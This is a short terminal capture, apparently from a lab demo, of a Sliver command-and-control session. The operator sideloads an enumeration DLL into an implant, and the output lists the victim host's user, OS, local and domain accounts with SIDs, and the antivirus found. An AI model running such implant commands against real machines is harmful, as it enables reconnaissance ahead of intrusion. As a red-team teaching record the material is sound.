 sliver (HORRIBLE_SWALLOW) > sideload -e DllMain ../../Downloads/basic_enum_lib.dll
[*] Output:
[*] Current user informations:
Username: jeanlouis-victime
Real name: Jean-Louis Victime
Language: ["fr-FR", "en-US"]
[*] System informations:
Computer Name: DESKTOP-0RQI4MH
OS: Microsoft Windows 10 Professionnel
Build: 19045
OS Architecture: 64 bits
[*] Users informations:
Username Full username Domain SID
Administrateur DESKTOP-0RQI4MH\Administrateur DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-500
DefaultAccount DESKTOP-0RQI4MH\DefaultAccount DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-503
Invité DESKTOP-0RQI4MH\Invité DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-501
victime DESKTOP-0RQI4MH\victime DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-1001
WDAGUtilityAccount DESKTOP-0RQI4MH\WDAGUtilityAccount DESKTOP-0RQI4MH S-1-5-21-4228459505-4196526321-1442222721-504
Administrateur VICTIME\Administrateur VICTIME S-1-5-21-468625651-321559354-3452164060-500
Invité VICTIME\Invité VICTIME S-1-5-21-468625651-321559354-3452164060-501
krbtgt VICTIME\krbtgt VICTIME S-1-5-21-468625651-321559354-3452164060-502
jeanlouis-victime VICTIME\jeanlouis-victime VICTIME S-1-5-21-468625651-321559354-3452164060-1106
[*] AV Enumeration:
Windows Defender
sliver (HORRIBLE_SWALLOW) >